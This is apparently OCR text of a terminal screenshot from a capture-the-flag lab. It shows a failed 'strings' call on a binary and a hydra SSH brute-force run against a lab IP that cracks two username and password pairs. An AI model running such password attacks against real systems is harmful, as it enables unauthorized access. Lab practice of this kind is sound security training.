 Terminal - root@kali: ~/Downloads
valleyDev@valley:/home$ strings valleyAuthenticator
Command 'strings' not found, but can be installed with:
apt install binutils
Please ask your administrator.
valleyDev@valley:/home$
root@kali:~/Downloads# hydra -L users.txt -P pass.txt 10.10.172.59 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-26 18:16:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://10.10.172.59:22/
[22][ssh] host: 10.10.172.59   login: valley   password: liberty123
[22][ssh] host: 10.10.172.59   login: valleyDev   password: ph0t0s1234
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-26 18:16:20
root@kali:~/Downloads#
[kali] 1:vpn- 2:valleyDev* "kali" 18:16 26-May-23